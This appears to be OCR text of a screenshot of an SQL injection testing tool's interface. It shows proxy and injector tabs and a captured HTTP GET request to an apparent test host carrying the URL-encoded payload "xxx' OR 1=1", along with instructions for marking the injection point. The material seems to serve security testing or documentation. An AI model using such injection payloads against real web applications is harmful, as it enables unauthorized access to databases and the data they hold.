 Injection Framework
File Configuration Help
Proxy Injector Inference Engine Options Inference Engine Network Spy
Forward Set as Injectable Request Intercept Exclude non-html
GET /index.html?user=xxx%27+OR+1%3D1 HTTP/1.0
User-Agent: Opera/9.61 (Windows NT 5.1; U; en) Presto/2.1.1
Host: sqlitest.707.cz
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg, image/gif, image/x-xbitmap,
*/*;q=0.1
Accept-Language: cs-CZ,cs;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Referer: http://sqlitest.707.cz/
Target Host
sqlitest.707.cz
Target Port
80
Write "~~~" on the Injectable
Request to setup the injection
point.
Injectable Request
GET /index.html?user=xxx%27+OR+1%3D1 HTTP/1.0
User-Agent: Opera/9.61 (Windows NT 5.1; U; en) Presto/2.1.1
Host: sqlitest.707.cz
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png,
image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1
Accept-Language: cs-CZ,cs;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Referer: http://sqlitest.707.cz/